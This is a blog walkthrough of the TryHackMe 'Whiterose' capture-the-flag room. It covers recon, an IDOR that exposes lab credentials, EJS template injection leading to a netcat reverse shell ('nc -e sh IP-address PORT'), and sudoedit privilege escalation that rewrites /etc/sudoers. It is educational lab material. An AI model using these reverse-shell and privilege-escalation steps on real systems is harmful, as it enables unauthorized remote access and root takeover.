Whiterose TryHackMe Motion Graphics Writeup | Easy Room | Detailed THM Walkthrough
Full writeup for the TryHackMe room : Whiterose ( Easy Room )

Kudos to the Creator(s) of this room →

ROOM DIFFICULTY
Easy → Difficulty
[ Name : Whiterose , Room loosely Based on the TV Show → Mr. Robot ]
This is a Free Room. Anyone can deploy virtual machines in the room
(without being subscribed)!
Let’s Start the VM
Note → We are given the Login Credentials at the very beginning
This maybe helpful information for the later part →

Olivia Cortez:olivi8Initial Reconnaissance
Let’s do an nmap scan →
nmap -sVC -A -T4 -p- whiterose.thm -oN nmapscan.txtNmap Scan Results →

Ports Found in Open State From nmap scan →
Port 22 :
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7
(Ubuntu Linux; protocol 2.0)Port 80 :
80/tcp open http nginx 1.14.0 (Ubuntu)
Let’s check the HTTP port ( port number 80 ) by going to →
http://whiterose.thm
When trying to access Port 80 ( http://whiterose.thm )
We are redirected to a new URL ( http://cyprusbank.thm )
Time to add another entry to our /etc/hosts file →


Let’s Refesh the Page after Setting the new Domain entry in /etc/hosts

There is not much found from the newly discovered URL
Time to Directory Brute-Force ( gobuster )
gobuster dir -u http://cyprusbank.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o results.txt

This is starting to get a little bit boring now ….
Let’s do a Sub-Domain Brute Force ( FFUF )
ffuf -u http://whiterose.thm/ -H "HOST: FUZZ.cyprusbank.thm"
-w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
-fw 1ffuf -u http://whiterose.thm/ -H “HOST: FUZZ.cyprusbank.thm” -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fw 1

We Found a new Sub-Domain →
Admin→admin.cyprusbank.thm
Let’s now again add the sub-domain entry to /etc/hosts file


Now after adding the Sub-Domain entry to
/etc/hosts
Let’s check the page →

We have got a Login Page @ admin.cyprusbank.thm
Can we use these credentials → Olivia Cortez : olivi8 on this page ?
Let’s find out ..


There are 5 menus in the Header Section →
Home Search Settings Messages LogoutQuestion 1 : What’s Tyrell Wellick’s phone number?
Let’s try the search tab to look for Tyrell Wellick’s Phone Number →

Upon exploring we Found an entry of Tyrell Wellick in Recent Payments
It’s in asterisk , which means that the user we are logged into doesn’t have proper privileges to check the PII or Private information , We have to upgrade the user or use a higher privilege user account

In the Message section we see the ending URL has a number
The vulnerability we can try here is called Insecure Direct Object Reference (IDOR). This occurs when an application exposes a reference to an internal object (like a database record or file) directly in the URL. If there are no proper access controls or authorization checks, attackers can manipulate these references (in your case, changing thecparameter in the URL) to access resources they’re not authorized to view.In this case , changing
?c=1,?c=2, etc., might reveal different messages or records without proper permission checks, allowing unauthorized access to sensitive data. IDOR vulnerabilities are part of the broader Broken Access Control category in the OWASP Top 10.
Now Let’s Try This out →

Voila ! We found credentials on ?/c=8 for another User named →
Gayle Bev
Gayle Bev : p~]P@5!6;rs558:qNow let’s Log out from our current session and login to
Gayle Bev

We are able to successfully log in as user
Gayle Bev
Let’s look for an Entry which has the name → Tyrell Wellick using the search tab while Logged in to the User → Gayle Bev

We found the Phone Number of →
Tyrell Wellick
Answer ( Redacted ) : 842-0**-****
Next up →
What is the user.txt flag ?
Gaining Foothold
While still being logged in as user → Gayle Bev

We are able to now access the Settings page as User → Gayle Bev
In the customer settings page there are two entries →
Enter a Customer Name & Enter a New Password
Now keeping in mind that there are a lot of Customer names in the home page i tried entering the Individual Name and tried entering a New Password , so that i can use these credentials to log into to that account , Just like we did earlier , but it doesn’t work that way .
Time to use our Favourite tool → Burp Suite
Sending the request to Burpsuite as user:pass → admin:admin
User and Password can be set to anything ,
Let’s get our request to Repeater in Burp Suite

After Sending the Request to Repeater and sending the request we see a 200 OK return , Let’s play with the Parameters of Password from password to passworda , you can also remove the placeholder password , the objective here is to return an error code ( 500 )


We found /home/web/app/views/settings.ejs
The file path /home/web/app/views/settings.ejs likely points to an EJS (Embedded JavaScript) template file used in a Node.js or Express.js web application.
After doing a little research i found a EJS SSTI vulnerability →
[ CVE-2022–29078 ] → EJS Server Side Template Injection RCE → PoC ( Link to the Writeup Below )
For some reason medium doesn’t allow to show the RCE command on this post but you can take the reference from this section →

in this PoC we are using port 1337 , but for this writeup i will be using port 1234 for the reverse shell , you can continue with the default one if you want .
Don’t forget to start the Netcat session →

For this case replacing the reverse shell used in PoC →
nc -e sh IP-address PORTby that of BusyBox from revshells.com gave us the reverse shell successfully

We are now going to get the Web reverse shell from the PoC using the BusyBox nc command

Let’s upgrade our Reverse Shell to TTY
Upgrading to a TTY (teletype) shell allows you to interact with it more reliably.
python3 -c 'import pty; pty.spawn("/bin/bash")'Then ,
export TERM=xtermCTRL + z
stty raw -echo; fg
Now we have a stable shell with us
By listing the current directory we see
user.txtfile
We got our User Flag →

Next up → Root Machine & find the
root.txtflag
Very first thing to always check is by doing → sudo -l
The sudo -l command displays a list of commands that the current user is allowed to run with sudo privileges on the system .

The user web that we have the shell currently can run this command with root privileges →
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thmOn doing some more research , you can find the Sudoedit Privilege Escalation technique from the blog post blog →

We are going to use the Step 1 from the article →
export EDITOR="vim -- /etc/sudoers"
We have exported the editor to VIM , now we are going to edit the /etc/sudoers file
For this we need to check our user , which is →
web

Now we need to add user →
webto the sudoers list
web ALL=(ALL:ALL) ALLNow we are able to open the Text editor VIM for editing the sudoers list →
Let’s use the command we found from sudo -l

Now we can add the entry right next to the root entry →
web ALL=(ALL:ALL) ALL
Now after adding the above entry for user
webto the sudoers file don’t forget to save it using the command →:wq
We can now run → sudo su to gain root access

Then Change the Directory to /root and cat the Flag
cd /root
cat root.txt 
![Sunny Singh Verma [ SuNnY ]](https://miro.medium.com/v2/resize:fill:128:128/1*lCw527hxsxFptsIADwnniw.jpeg)